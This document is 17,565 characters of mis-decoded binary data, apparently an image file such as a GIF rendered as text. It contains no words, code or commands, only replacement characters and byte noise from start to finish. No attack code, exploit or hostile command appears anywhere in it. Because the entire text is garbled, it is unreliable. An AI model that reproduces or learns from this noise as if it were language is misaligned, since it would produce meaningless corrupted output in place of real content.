���p�ѓ�����Q��%ybڬ�0��hj�䰡N����d��A��	`�HP+��ꀸ�5�yU�T�"}� =@BЀ���H,Kz��4����+^�:\3����<��K"��x	K�D?��j�8ekZM�p��7�M������tP��ʵ=T�k^�KW� $�;8��,j�cE�}��ý,�f������le��+�1����d���T�`�N�,�!�FF����%3��Nn��,e,D��U�2����@�ˁ�2��,f�9�f632ȡ����F"ҁ���FuF2����<?��I�ß�*�Ѐ�24���.G�ˎ��@�2SZ�@�!5j�8  !�  � ,    � �  � �	H�����U�ƥ�Ç#B�"�/j�8�ǎ C�I��I��@�L���!H!
ʜ93�!�%�s�p'Ew���'Ey\����Q�<�I/���ӓXG����ה^�Bj@����һ'G	U T���]�j�[w�	�8��bKP,�0��!K�r&2dT��`>sgΨx�\)4*	�L�.�����-�$�رfg*��˽&U��P�B�s�޵��o뿬/V|���̐�O�,�{�����	,E�Ũ>-�F��İG���*2X��1���g��=u�W��_I�s}�%!{��`A7�`�-��dv7Yv�y'�w�Qv�x�I�Xh��v�|��`-����_��Ò! 6�NHWqp�_~��S�p2Ǘsj(�tpX]����w�!�Ye�(�a�X���ApC��Gqu�
W��v���g\��D��i�rPha����a�uh�u$�Y"drW��s�G燉�H�|T�ê�nR������\��}#O*D�d��h���U ����̱�J3�4rH3	В��  �`�\+ ��sA0� 4�2�%��2R�!��j'ޡQ�o�m*�.�8c��k����]�<�[A
��ă����J�4w��4��s�/$���C��� �r�0�-  �C��r4[#V���e�"�9 l�}b�w����;�iFG��]�t�A��ʬK����+:H�9� �:@��`S���-�0��-#���5�A�ƌh���I���D�G$�Cn���@���E�x�S���x�Y�Js?,qɰr���`@�$����"@r�!������5T3�,�0��  ��~l)Y�FK�Q�?���7#`DI���/��D��C���Bo���.�:jX@�`^�V�`� ��@X��x��rf���@B ~��u��06�B�ަ����7�A,�7����;�a��w�,�h<�!���%���8�������cW��K��5���x�"X��(@^p�� 6��bZ��Yu06�a!8�
 �޹��+����vr8�4Ƅ�(U�~��@�����}{$YI��Os8�!����"O���7X0�HXA	DH�R䌍^ A�^1���B��+��0�%(�"��<������`�!S]�����(` �Jl"���m3~�\ ���u��@ g(5� ��cZR�!��FbXkP ,X��ԡP�-�ЄW�pl��"<��ayA �@2Q��dsa.�B�"�X�Ʈ&	�o|���L�'Sozs�7�&F?tN����W(��?�8��y�1�@�',A��	p�! �p�W�6��-�����:(bJ� ��Lx�%��+z0-Y�B��X�"��E �X��6#�D��T~7��7y�ә��5�����7�E* �'�?�8H0a)����1x�0Hhf��:�(A�p��p`� JЁ@B����Y4׹��^��$0��ܔK�!���:�)Ls�S���:-/z��M�~�Q��Po�'C�P��Dh <�xx	����C��P��K����$�5�
��qQW0��`f3�k������6�9l��;5�&a����P�R0Bw� ����G�JF����D�U�A]|�,�6|��p��t�8�_�J �k� \A d����I]�B&0a���"a�DN#�QZ �1������5�9ӡ&M<�* J<�K���D���o-�FW<�����F��v@ְ�"�u�aR� v�+{ �;�y0@$��Qj�5%t�~�U@�ߔ�o���X_�����$y���A#���+���@�Ёa(�0Cq�.#a��J�e�ŲHh��� Vh�l��x�g�	�D�v��S���5Xwg�;�|�����L�5��j %�>�����f�A�¢_ �C	k`�� \���`s����軣f�D��O��#��gH$�M0����M:��*x-�?�a�p����8��sG�W8J�lP��(��%�RX�*]�(��A����P�5�kjPb�3X�ꠃ�F�XA�!��E� �@��#c
��ɽ�u��9Ⱦr}�\�7���D9�7 �<�ؑ�<��:����`�I�C��+��!<A	B��� ��u`c�<�̃�:��+��<ЈFLB�H��!x �������PRp
�M×�
Hv(^G�r��h���h9J�40�s%$`��,�Br�P$@ @a��0�w<֥jf0 @�s� �Gf���$�@��W�P� �u\���Hܵ�P8|��v�4|�'�Q��W���v {�iU%i�
�"E� -�@F��uP��e��yP� 6�
����y��j�<C�g
�QI� }�R����Y��/g0|� |��{�4#_Q�@/�
M0`�T6@pK�5�� ���� � >�B`�f <�z��w=`)Ub� 	��I(�r����h0v0|�#TP	T ����؍�ȍI�|����q%t�KJ �  /�0g��J@\�&6�-BP^V\0�QVF+`=5�Z�k� ��g+�f��fG(kP" ��W	�Ց7����m�g0��{Q�vҘ0\r����;^ -P;d��C������xyǳ~P��nE\+� + ��XB�e��er�lw&�}��<@ �U8��S		h0���(���$*��(s'%j�c;^` �p	��jZ&fPB� ^&ac�~	)� <��w[�L	� T����@%2v\I97��2��^10|���Ӂ������M M� `��   up�kA�fe�`�L+�f"3� H [M���" @
u3]�(�4� Ձ��9��$oa�x�T������%�d����i�!�S���.��O@��K$�x��RU��e%��f��\�5B��U5�5�L �L��5�-�@7�Pb��
��B���9��١*|��9��`
t��v��q
�`_HQ"Mu`�7Z�D@p	O���e%`D��\f�G �QȄQm�	���y�2qH0	/�a#D��`���0���b^��ש/O@�1 _����IY���n�0�a1z2:�Z�@ @d�4��BK���nXy�X.F
@j�w�Z��x%� ��H�o5 ���< 	W��G	u]Z��R`g �����1���)T��>�靦 �n��7`xj����f��hLlOp	ð�i&�J VM���2�G� c� ���jf`g��oV�pyDq�@/��b�z��y�f����{�����R��v�9'�������ƪcƊ��t�B} &j�`K0���y^���E&�y؏�d���������P�5B!�:�- ����b�j�f��;{��J��z��j�10�	%ai��IY�����z�S��&�sQ�U �f,�:�4�M'��P1ŕQO)��՟ǔ@�fFw�L �_� ���Lk�?;�q��Ec���I�r
�[9�i� jF
6�#j<:,�� �Z0��y$��Q��f�&y�~p�����P/�:0Z��|�=���{��·� d�K����$�9P{�z
�Q2 x���6|e��B
_�V�o�0�V\
�e+�����U�*�jF��)���+  �M�9�Z�R��v�;��|P�<v,�;��7����(~�݁��J���F����s��F�)j+����p<����, �e=%�
�&��I'���I�a2� ��sM(��b<���"-��P��.�
��
P3' C����"���o��y \c�y�����(���I�W���2��  >����R��nL9O������6{# r�@�7=@a`.k�J��a��y���L��~��m+Ƣ�WI�a"�G+� �s�q,5m��Fs ܸb87	$ $����7"�"@
06؟���i�~<З�<��5Ȥ��g�		�<�0��>�w������4_�<TQc����|p�������,d��R�I��7�� \U0��2�3 k��� $L\%�������WY�V�5��l�< 8��g�QbF��z�ͻ�b��|�{����m��Bǩs.I7�l�p���@���`
d �j F(\a�|%З��y��~< ���@f�Gq��	�ӁIQ�|K�����/�����l�P��QB��kǰv�<C�-` �3�HPV��;�)�*K������K
��L�G(�nfF PL	�p	@�G�M�]؊�؉-շ� T��1�̌�ؖ������eMI=$ ��7�#   �� ��u a��~m����v=�:�Q�ka��f��P_  ��w�6T��C��ԅ}���������ɽ mؔ���m��m��՘d7����;�a47 ���@���x7���Ń��Vm�Q�U]��Q�Wk��� ����k�^��`��m�p��Y����؄�ђ=��B����0O�� ^�Q�0`.��t PǶ:@��5�����[��ſ<�j��������8�ƜG ��]B�mل�7�����̦Pū؎]ؑ�`
�`7P�̭�W�c ��R�v��0\�dgD6dHQk�Z������۰̓?����L��"�P<�oG�J��������|�ؕ`
�-Պ-ݕ.TJ��10� ✍IN�C��� ��B�� s>�`{	��k@
N����Q< �Z,�w����nF_ ����]ف��|��b^儝/| ��1 ܌���܊�Q���m-��1�I5p��f ��3�L���x�裮�f��-��"+K���4�D�x\�� �%J�쉍�MN�p�����/�=�Խ����g��F�	���QR]�x^ A��A� <��Arp�O�]���#�OY���:�Ǥy�K��[��ũp��� �覀܅m�
���Q���N�U��� �0T�Y������%"�e:��@�"Mr� �c1���:��5�j�(�O	��f7=�>?�ʥW�>�QG���`
M��ɞ�1���.�Q/�Y���m
İ��������i�Ik��@ ` uu� +�������0k)������ɶ6�\�W0��Ⱥ/aH0�I������������n�S����n���� �J/����n��%r@���� �����D�oߗ=� �K)i4̃��X8`(�F$f���Aq�1%i�"��0�E�	�I��ϟ�1�45��̘|�<�6�RM�.��xt��^8y-x����1L}05�#�g��赵ňN�@��ҋ X0a���(�iTgɓfkdyYcwВ5"dq��C�5̘abc	�y@Z���F�#�8�R��Op��s�Θ6�>�O'Z�dVm}�����2q��RJ#R�~;��?~�`��¤R@�4ZS]ɠfؗ�`aЦM�	lT���x:D��A#�1x�(1�	<CaH�G8@$��%TF�Ɏ��Ɏ�p�D�ф��&��1�LI�&
1�Х��m+��"�%`���J��*o�%���F��	K^�$�Z�4��L&�l�� ��J�ȿ	VP��B� �!�`@	�p�����A��`s�GV�'aB|@�����4%�|�ʫ�s�D���Ej��az��M��c�"=�T�<��P=�ȳ�p@�<K���T -H�0��
\p�y}�59]����| ��vK����9`�A�"�	q���D`�R��C�:f�Dq_)��N=�b]v�=a]P㍷�Z0!L`ȗ!�[+�w� %ZzI��5M5��G���;Gæ>�4��f�0������]�v7U�5T^weu�}]N=9B����yq>!�?;.���]���a���	ab.��*e&��+�D6�mLn��9��Ɠ.f�dq-A�l�-�Tte��M�Qԛ�~�+ �n�!�aL�����a>���q�@ᙐ>��?&4,"n5sݮC�R�)¥<���Y�p���A�&�gD}&�on>��1�t�5�r��6�s��qꉘ���'�KTk�ZB��1%��LTg�j]�k����P��";�ğ�~n�A�E�i<�55�L.���	���%���hך�	C'�h�!4�9't��������/|�R��fA�Pe��Pר\2:M��'Pa�p�#A�{�~A b�B)�K2 b�5�h�#�g���F����!,2ई�:�A�rxb.�N7:x�����
5�L�bH���?rw9f<��np�"d C|���!p4���D�l�b�R�r +Z��р���E�iJ.1_Ʀ���vD���;�	�u��V�c��o�{8n��<!8�K��p$.D��ARy�-n&�Lfk y�g���%70��5�iU�s�x��8�@da�؉�ӕRfm�&F��$��7C����{�ap�$�]�L��F�m��3�(i:4q�2�G#�� �V̚! D�샞��?Nز��Ά3S]:�7O��%�әK�5��.^���4^q+s��$�4�)�M0s&���jȇ���S�":�G4��[� ��ɏѠ�d�K�0�R�etde���w� �S�?������Su�k&��y�BҠP�YP���e�&�)Cj��N�m�K��fn�5��j�� �I5�#δ�V�����D1g��R\b�2�EFxS����C�%��j·���`��?���E�ktb�
8W'.��t�+1�/��}� �����Y��/�x+�\S^3%{������](����.~�T��_r�P��ё&p��"I;N�ͤ�:w��&6lB�p��Ta��p5��iH��E0��o�Wd��*�'���@fܚA:2�V!��@��A�q�|�"\B�K������`D9�J�P����
5Id�YcA
S��@0�f2C��df3Y p��V@�s���\�H� FQy�Ĕ��dt��\c9Wa��D4M,a8��,M��ZO(�0	��T!ԊVt�<�Y�T(����fXk�����xk��rϣ��mU�@@��&v��}l=K@�t�k��*`Ԣ5�I�TW�dQ5��mV�Z�p�u�	�k1����� a[��u���M0=[���w�;��e�%��u��?�f7�8��f����h ����6"��Ws��a5��?s	�[����=�k�)в}DaV`LÞF�Y��Wا%ɸ�q'��Y*�	]�R�,/s����Î����i}�
��	O׺�A�[�7G�,d��0N\�=�e����H�m<w��裆8��L��C���Yh���]�#������J;zc\x[�xOB�����Y�~�@�+ ��oBΆ_1�3�nw7�Ǒ7�y?#�ĦS���6��֚1-�f���|�'���=���|�'�%zw8�%�'��n�E� �P$iv%��Po�I��G�B(da	K��d_��w����B�C(�p5���P�"�7�@\@#K`@	@�`8k�3��>��@<�@8��	@���+8�?ڛ��X	ᙄ�� @O ��@���t	�A,�;�@���x8D�6I��r(B)�;�+���,B�B���3=ӊ��z�=	x�d@@Y�%�t��@�U�CD¢#5 P��JC;@��z�.PC9t�
X�t[���7iy��K���?D'*:��C�B!�BM��2��P[;���-@�S�#��m��B�� l���U@����سn2 S6|;���Z��� ?4A���0�I��U��f|Fh\ETd>��h��f�F�Y�Z�;PkB0��(\�Z�+�(�Y��'����<Kp-�Єf/ƻ7)�G� VK��p	F��րGd���30�@�<+�r���������P���@�*��s	�\@m���(���3��^� �7�(�9X@̼r�I�p��t$T�&��p$5E�����H��h�`\�r���$�@�x3;�c6f�� ;`t��BAP����aӴ��5˱�#�55c3��I�T�6�$��ɵT�r(�b�=G�@��ˎ,2�����E�Ѣ�6	X�9K����T�RFa;���� K�ě�%�s�Pͱ�����&�6f�˱�+�t���K�b;ǹ��J��h�����\8	��\KL�(��|{I���,A�D����d˱�K�	���#L�\˒�*��F��F%�%�M5���B��\�аJT��]�
y������y��\�$�3�w�N5`�</8;M��KA(K���9k���ˬKK4�´P�%��K��eK���Ԋ��J�4�dK,m �KR�}�e�Y@�Ҵ8��I0P$�ό*:�Ǉ#̵D��D$���(5�eQ]K��RE�+�KB���38�y�^|��\|;I�$5PM�a;��8�r�����(�(mH����,��P)�O�S,
%S5�+�Q���=�
����$/�SV(�b[P�
X�ӣ��Ҵ2��F5/�:%��t	8��F�[��S�UA(�"`��YY@T$�T1�MB �O" �6eP���8etl�=#��p�<e��3�q�^ER/����'�:�{Q�<uG��<-Q`�<-��V�HV1HI���~d�\��<��
��l��3 cx�;!��:�<e����2�"��x�`�)-�<e�֠V$����WHV��πHiu	0PBB`u�DL���A�Y�%���Y#��=Zf80-���с�uX�d���Yz������<٫
)� )x�L%/" �|+���TB8ZW��d$�`�ZA�����({�Z��a2���[Y�Y�:ѫu�����֐���ā�J%SMpV�́�ٴ�Yf W ܿ��Tͼ7�V�ٚ���#�;M9H��%�����ҫ�Қ4��=ZB���
`��BX���\���W` 9�ڴ��K���,�G��Y��ͅ]�%��� �t�%�^BHU��P�2�^B ��ҁ�N�*W�^��^A� D��E���������h������%0"=�r�.˰��p���U]p5���)E�z��}^�m`BP\<�&``�=^�
�7�9��4�0a��V�i�*a���P?��f�U�;�]���a����` �അ��D����]���V�j�f8���5�[Xc�]X�
蟗|�}X̳8�*!$_�˽u	xc��Y9c��(9X��e/����;m�9 V _��Ԁ٣^5��}SF=�ϛ?X	�T�%PeU܃��#^eYV%(�&�K+=`:��Z�Y�Q2u��yY&�@�1���7�-�X	�`ZS�(�s��2�{�
 �[� j����ܼ+�
����&O�d3��}3/�g܄`"����@G��W7�0��V$.KJ/�3���ET3~VڏZ�26�1 ST�����F�
����+��(�gmf��xvN�h9}븝k�ʸ5+hD�j�3��գ�9*h<����S�ޜha����Vj�N֥�1�Zy� ��EP�7��j�3��y�~�M�l��(��+���C���iRC��Sh]~����>If#jK�h)����h�^j)@�����ݜ��9l56p�P36�%6�l6����3'�6D�e��������\��[d:�k��:��=��Ƣ^.�j�N�0�
�jN�3��t�p>�A�2>��A��.���1�����'�j)�Ą�nJS,�nw&[�PX6yfG"3d#�Rv$.���.�M(j1@�Pj���v��G����jI�'P��2���d#eGzEp"�p"�&0/[oK��$��6��n��?���6c�%�t�b��7q7Ь{�fZ����g�����pȅj�*2��\��\h�_����[�:6����p q7��ID��r_�wq7���r�R؇k(s3/s�(Os5w��ӳր�� f�O�"��n�?.@ra�`; ρ5/���!e:/tFO�C��otI'�0O�7'�8�'�sD�����րª����'p�2p�TOuUqV/�� �h=��Ww�V��[���$[��V_u7��3/�}��xsVo���u�*9;��=���	t�\�k�ua�u7xt���r"sw"V�r'BuuT��b"ss>huq?��dvU�zW�hO �"P�����j��'p�`߇s7�nO��8Ю��I�p�q�W�2����n����J,w/v4_�bw�2gy�O�2ma�\(�T�w�sپ�Į~�Tn�y��G��wEp�* &�؇Uz�z�z��!z��������' ;f��{r�w�ۊ�7�F�Mp�/g8���z�7��Ϩ��g����z�W�{��k`yÏx�o��_�Ç�^���wʯ���ɯ�?�x>O�b����{���ր|��'}շ�ˏ{sǅGs���/e������2@�K�y��G�KL�/~��Az�A�G��O�p�|˗�h�~�|�GD�/~��~@���s���b��x��G�2P�_��o��y���z�����z����2p�$� A�.���
!*���bC�h&h��c��F!"A�)!L��l�@8'.��k"Ř8%BDS0fL�p��s&DZ΢9[�^�hR�:�J5R�������?#�����I��ȁ��@��rż�u�@�Z�-���3�s�=��)���z���%��G2f@�m1���(�jxkT.̡��ř�k%�Co�6��Dٌq>��(���q����̑+���+���J���v�^>�q��
\r%�F�yM 5�?4R�B�
ě��񉟜�x������?�;I�Y$v���4�R���Il���Tj��a`�<�(�P8�q�q�T2�|vAdH��A�G�Q7�Zg�e�Qt�(���y��@6
O��fBBt�!.��PT�A%�Ldg!���G	:A��j`��E�#�W^I�m���W9x�p�a�	�)E�v��&z^=�o�a�T4ڨ�t�d]��ɩ�>V��)^~	R/��3�)Y�R��9���	�7�,�j%7��*-`I�� h���8
M�����*;'�o.+�Db��Oo�bǞa���Rҋ�y���C����hU�-�����S%t�"�&`�'N�¹)D���R�g4����@,�ӹ�^��IG{`m��^�.g��@�!D܃������W�,�	�ܕ���+��\,��B��[=��t�(�|&-D��7�mL�?0zک��T�D�S�e�U�Wo<J�7��?E���?j�9
-nY,�?I�QB�1����ߚ�mu�Xk-n��3���i�b�%E��Μ�-�:ߣ�Q:N�)�p�N��H�W	we��K����C���tHy*)���i�B��p�G/#��O?)��`[�.:�l���9�kf�t`�,-���}����]�p����W�g��>N\���@'�1�dK>�a꽡$��N�� �O
o�����,xEP`���W�QL�����* ��e��&t!켢�b�^2 ��8O}���L�׏s��e8Y���`�} ܟ�n�AjuTE7ȷ
@ q�{!7����`}'4��(��Lq��T\��
�rDx[`� ��^^A���?�o"�"�W��Ha���*��$}1���9��ILj�S��&�ɉ����وA7ziF��XG8��D��b���i�wN�\�&�Es���(�d� s�1�@���I�y���0$N�`����\2����?H�K\�H1���Q��"�2N4��@��TN�)�d`~��"橜�42P�����f��p��Y�sѣ'�!%p�`t9�TNr��|���d|f@W8P� J�T��y�ذS��;N&�:6��x<0%y�Sl*�5�L��%���S��%��q� J!P����	���&�:U���PR�?Jyp��F�0N��)/yA:�ةD�y�NR�pЉ�r�J ��5삔*��R5_�j�:R��m�!i����T�D�p��f��� *Nd�C����xJS��!9�LkZ	,��p�Y��v*`L*[��y�*��l�N�6���H@bP*J�
M�F�b��X��Y�ހ�J=	z����l-�U-��{��ڡ���)�`dۆ����B=�9ܝ�Ը��N!4�%� �J����*�
�h� �|BU�_��f�]��D���Z���ʗ��M��ۂ���S\*&t���Q���aܒ��F>rI�4d%A�Nx2��,�)S��\p���+s�\�2��,�1������QC���?��!�Q�!#��ƥ3����&G��U�r��h-��_&���f���`��t�A���z !�  � ,    � �  � �	Hp`@�!İ�C=� J�C��ŋ����q#�C�R�(U�\�Re�*^��9��͛a��k�P��@�jQ�g�ãJ��tbƊ9v��*ɏ(��<��%̯2c���'��m��-h��,��AX��]����%���@�J��a����w�ց��I(U����H�,���͠A���� Z�F��@���ש�@xM���ԈAۃ]δk��k�E�
sV�[%�OϜ/�0�pa��q�r�0w̙���>^��!/�Uw���?py�zf�� ��~��r?UAP��c P�WA��]j�e'�b`��A)&���(Fi��{&Ƈ�`y!wË7��L��C���U �cp��Wj�]7_z�MH_w�}��Ob$�ϔTV$b�-��?�AUV��T�A��f����Z��u<����� �=Ԓ&N6bgOn�AR��(�������&��Vj�?�T�Or��#�i"P0��9� ���������a
���fS����;�@O�j�&Ĩ�`7��O����ZaB�i??�S���v�0x�c|]�%'t�t�&��*Pr���n�X2�����%S>q@N���ʬ���çz[*���(P�?a�'�,�7���{��ɽ�{��,�����[ot�?���BA ��@:���+��*A��4�t&���r�>mu���%���,����+��T��_�Zl��*��+�NB��*@P�?��� t�JwbLY��_��8�+g"Pb����*��rʉS�c���O�	��D�-�����Cp$��@?�@��h��^+�1���@�\���k��Ɩh����+���px�!��?��$u��@��RB�shj�﮻�*_�������+~ɔ���f>� RsP@�����O  (�,�Q�W0`���(C�)-a}��\�� K �P�Շ��}�8 ��0�A  
$J0����2,H�ֶ_�1��\���Ǳf 9�"ǆX�)mN �9a����?��@���R��8J��@08���� f.*鮃eHO��Y�Bq���-фL�qJ�H%��6T�[?��@f׶��8�Z�)�^�k�ǂ�F�<���U�Np���x��c�����G��T9D�@�$��f�b-�S�7��Nz�-��[&*�C�GN�b�se���.�÷E�EA,� ����eF�˹7�s.�J�Z�#	̤(k�����	du�ZvNr��e�4�\�ф��p�	�iΊ��'�Ĕ4��{ A��3u�Ё+(	P!MI�]&�HӚ�Q�����b�ΖQaJ~��	(p)w��H�CP( ��J �I��K�bk��?�2w�ӫ��B��a�#^k�4�
�G��Bp^�ȁ���j�-�ɖ����S�6���:X�������cb�@Y�V��J�R�rO��������
����T������*�b���񰸝�D��P�n�5�c[�����aMR$���uE#�^'~p�y�D �	@��h���9������Nu��^�R��*���L�����/~�0��h`a��@\��x��� A�]���m0-;чZ���0e��޳"�61M?�c$�>0Al�t�[H� ��'�@�,��.{N��qJ���/��#�����C/�D(��������j�`�W�-b|�ēylPNjx���Z�ݫ�6Y��&�@��$��f�uE�����2(zsP�P�6�H��"8�Ö�2e˼I;t�ϒ�t�L���Hv�	�!�H3�r6'�܁��?�ϋ��׵� z����zIM��ƪ��d���z�Z���%���FƟ�Н:�����A��
��|^���ï���B^�j��j�5���iN�z5��	+p#�'�x�nP&�R���H�X5[�L B��5��rl����x����d}��0��pj,@#���Zc��� �N�@���D��t(0Q����@繼-�
��<�O0���M;��bpt��D�?�+ց��z��SR��Nvdw�Ӓ���5-O��J#�C-�p���6��<�JU���M��W�I蚳��٢���2�a��k�z��H:P̐�<�����?%4%F@�AF=eU�9����zwm9�6��~m�e���?@�8@�@��?���_D����SO���a�rl��C�L������ۥ��ݗ��z'_3pf����~/c�R��$����M�	L����� ��G��	�w1�p��������E)X�E(F�n�r	@�m
'~G `�p=�:S"�TS�-�~�Z��u�yy2z�9�a~ۄ&+hBO`xm'�KK�j��s���j� (܁?@�f���Djᅦ2%��t�C���&�<�hA�y8X:e�?QS�0J��X�q?��"u1z��l�X�{F0�CH<`uj�a�V 0k���`@Q���+�u��z?%G �s�8����LV%���J������Uࡈ�ywW��Z7<�u<�]� �7�2�A�����?� ��(���T���}w�	J�T�����x���hyu��QX�e< P�8�� `�� ~0/}����ր?� ��'���z��j�x. ����w`
y. ��Z��8U�W2�k�8��k$�P���
@����`�l�	���H�
Y�5�y}q��x�0�y=I��Y��X�����8��G�6n� �W�r@a�14��`	]�
�� _�x���X��X����0�n��`�9�G�
@0%��L�XpCH�.׎q>e�k×k+0 Sb	E��E�Y2i��(`�.p�q��m9�hyH%���IyND1�rRl3�<�!`�U0%�h����`����@����(�j��������Y��chy��y�?ёo(��u�G�烎�������2��w��
T`���@`����9%�����җ4�KIw	J�H�y��U�ȋ�0��9���i�2�.�	�i�����}J�����
��`��`�*���ЂF�-�~��������ybD�S9%�M@�@^?@F�ր��Y�빐�@�����ə��+��;g�I��)�����Hcba���W8*�Q�h�8I���( �����쉟�p���w�}�i�V��
)��`i	��	����٢ 'F�*0��t	���65@h�ם=:��� ���	VZ��)��*����ə��wz����J@�Ȟ�Ir-P3׳K=�ڤ�$�����Q�������ɨ홧쩨w� �Ч���ڭ�����񩤄���*-���4��0��fj*y0k��UVp�"��� ���M�� ��� �ʙh����J�/��|J����^����)W�)I6�Ԁ ���6��:T�!� 9�
��
Ԋ�^	�0����}�°aR�٧<{��#0
��C�ǣ�3S�Ъ�����0�J�U���.1۲J�`�
���X��\�C���)�+�	?�	�� }�O�-�,�ɰY��4{
;�8�1k���c
�j�-8-��4�O'@��P�`_g�7A�?<K���Vk�6����x��w �˳f+�ʮ�Z��.��	Ffd�r��:�.�T��ʵ.`�J����ë�aK�[J
�!�h뗰�-���b	���$%���0+�U����P���c˰Jp�.p����Kr�;�]@>�`40�?��������˨�[���齴W��[�-ȫ�E;���&.:�Cu�i��}$6���0Ⱦ�����<�=��ѩ- �2���{/'%��v�� � ��p����JL]㻉`�ꋞC�a�Ij�=��Jr��ӻ��&H|�S�9�x�`���I\̵�ń��컙QOTr-���ҫ� �S�.�����;yZ�:�50z�����d��*[�+I,�\�ǩ���RXyO��JjŃ<%>�DT����z����`ʮS�j1�����H�K���Y|1�
ʻK�y�	�m�T�	J
�K��� ~�0*q�˒4W�܋ʯڇ�l�����l��D%�
��E%E��虼�m���3�Yc���-\�x�	�}ܙ�����FE�Jj�B%O��}��I��Y�lϰ;%�̜�����W��%<|˰E\����y���K|�?U������� ���`�T����HP�@��
� �,T�C��gӉ��>]s�C��S2�`1A�-�� ��8�mĉdM%��������-IP�b)b}�f])ˑ����a������ȋh[q����I��B�9�Ő],f�ؔMٚ7ٕ�L#]��.���g�&pgp+-�y� ԁ]�u �S��^��#:b @�#^�by� �1�X7 ܇�@�T$.��<�W�MU���R��܂j��ܽ�\�X�&I �g�9`ޏ�,��a ���m&��(9�	q4Ý?�qT�{�2l|"B;F��*�Ղa����ҙ�+.�P������Y�fGt����q��UB �-}A�F&�!��|�5}��p�X�aT��[�y�c&�#��p�^�"3N ��3��E>�4�(p�[=͗7�R���Q��`�B�1�S�	p�i��j��@�Y��k>�nΉjqֈ�m�Nt�����[	$7%��'��9~����,m$���D�[���R�?Q~ �d��>�N�B�TP�>�<UdRR� ����`�����	3ܲQ%���>�N$��J�q��`�����>�:���7�پ�������0/q��^�����q
�&��#�^&Г��ώ����Q�N"7�(�N������NT��p�^������^� 9&�����~�d�/�d�ܫ�	���n�����Lb ڀT�Ў�����3n��\.�_i����g�Y��,7p�(��C�G�I���N�S��=rT������l������Y����������)���j�WP$y!�a/�]��|��F�Qˀ;O�ߕ��/�ܕ��g����O�#���}��6����A)R�����o���1�� 7����������b0�mE.q.U�U<���|��b"����]O ˁ�\�����x��AN%�`��@���M�����"N%�Fp-.�vB�~&�b���T �����/���%j����F���#X����T��D�%��'�ߓ
�䰘PL��'v�P�B�3di�W��$�#	��gG$�3!�$(�$$!Q��5i����ṊN%B�u*M�3�3�%�(�V$�d���"�dJӢ�7��B�
,W�j����́�0�X��bX�$������UZ�F�V%��1����~�Zb�6s��/�����}����wU�|s��,o��w��ss�&?:u`�狣K������T	�k�=���^�f\����iXጝ�����o�����ӏ�� ���"�;�$H��{̟
��
�
��쌂B�[�Bc�p8�µ� �@�:{N��`,��,�q�r��K�Q���I�܌:�Er�C�?�� ��2ECl�.7�*�2�,��)��J��E��|n����F�Q�� �����@��:��K�/��r�
��m�9c�4��d��;5|�iZ�
Z@H�*ҢO5�H<�d�/��mP;8{���)�'�5o��;�h����8땳_�\��
 �
��}��Pc�����(Zl9��Nk��L[���@�c�af���	�2�&���{M�N�o`P��}����)b��"�Yذ��F��O����b�&�X�T��Z=�(A��{kMH'S��c�/!~�� ��j�ӈ3��J�J|ya)%�j�i��N�.�R�Ԉ��,�[ץ������fo��:����b��I�Sl�W:Wf��c���ci������;���q>[8�r�`�v��Y��t����P�m}m󐵊<�`�	z7������l/����&e��vޛ[����	�-��z�pi��)9L��ʙ�X��ڹ��so^L��.��sL����ǆ��߽I���{�����4�K����Q P���C}t�1$����v��0�iҘF���$y/$��a�����?|���p�|���ժ+��I��`E!�`��?p����b �x[x³�z/������G>R!%�G�H#L��V����w����(3��n�H@Ә�@H�׽�m����6����$W�Pb=e$��L�@����l!Kp��&b�!�v�K> ��8�l�o��Ǚ����2l�S�ǧ��Շ
��E��-�2l���"������&y�K��$k
D�LhFS�K���F�a�;�U� ��ڼ$7��xE������l�;���2	�p�e(����!Ozz��ȧErF�)�^��Z �I�<B�!A��6�`� �hE٢���:� �Bǩl"���J�"�
�A
� �D����/���	��`��#�]�(I�5ԛ��Np*H���L�{�A����4xw����!~���xcIQ! ����ȣWF��N��D�9x+� �I�B�bIҙ�2�y�Q]B����	+�Bx��@	���8��g���|D�IB4p�"��H0���C�m�隃aXU������.7]H�W�F�*�5Io�X��ԄT`��Т�F��T���&T��ijE<�����q�F����,	��T6+[��42@u�%ZH��3�s���^D����Mx�"���Acy�R�;[2��.)��K�7I
��ps��H�&x�XF���,.�����4��< � x8�)�J�1XƷ;Frw�T�� ���4t]��W�I� ����-$�h�Qjb�Я�b�؂&�3�-���4Q�&���/��c汇=����`f�犓��eH�
�`	ެ����6������7o!b&�3V16�@q�Q܎7;:��膣����9Л�4����k
�K*�����"��2,R����p�Bܻ,�ӻ�2K��C���������idoYʼf��c@���[�l�i'��y�
E�[�d�.�h6�#���
�f��
�usŅxs;2��+X"������c6RD�pf��а�W�V��Cm��)�P!��f����Ul6�u���3,��m�c��.+Q��oȶ�6N��O}N�ٙ�!o�h�p�	�܁^�3|�M =�N��`��%e�3���S�������Z�[�сֺ�ǳ��\p�.>���a��8�?��梷�
��CqiZJg���uS���3�v���_^�H�נ��9is��^$��nl�K*cwcT�%L�\$���I�ӿ9�/��{�b$Oů�}�i;���IFF׳�-{�[�
-�Ð�b�nL^��g����o�O�t�Ld�B��P���_z�kڗ�)�LT<�a�R@��3�;�����Il�I
D���?��/�'����>��>2膻P>��?�߻��{��������磿� >���H>�AA?�����	��C1�ۂXp��ڳ��8�A�A�����?��h8���0����3];A0+)*����@* B-$��Z-�-$�<

�^�t`:��<w�<�7TC� �?���+zt9��#T�^�� c�?�-���B��C�J��8�2\B2 �+9��#DB���)A�ÜO��ס@ܣ�XA�K@R#P�X�2�E�K�S(?\�E]�EX��C �� �J����/s���:��3�2��(�(y���'x�l��IF��?t���
lT?gtF2@Gu4G�� -��/����?��sу��下s��t�#(�X@��Ł<�?H�(@���HG����z'*���JH�2�(�m� ��sdG�,�uܜ��L�H�HpI��ɘ|I�z��G#��^X;�����ʑ�H�,�@T��HŢɦ,J���X�����D�Jg��J��w�J1�J���s�1 �3�G9�G�\˦4�@#�#���}ܯ�Tˎ�K��ǽ��m��S�K����X8�"�S(ȣ���̯|�J�ʎ���<�C0�_���<Lh< ��GR[��πF��H��^`ʎ4�^���|I׌�bL�K�^��b�J��<��N���@\1�L�TN���C(C#8L�4L��FLL+��dH�+H��˽L T��X� 1����D�5)؄�K�l�D�G7a����X�� ���O̬�C8`,Ȏ�Ƣ�K������s�-H��L)(���K)�ˤ"���^�HΎd?�0��L����$H��(P��F���d���a�*@�[ͽL �j���H�2Ȇ+P����͂(��`�(0P���(`Rm����&�8�.-��H�b	 ���&eR�2��5�*��)(H&E���h�4���Q<���j��= ���x,[��̂4���dR)Օ�̂?��s�-- 9��,������//��M�S(]U-��*%��=
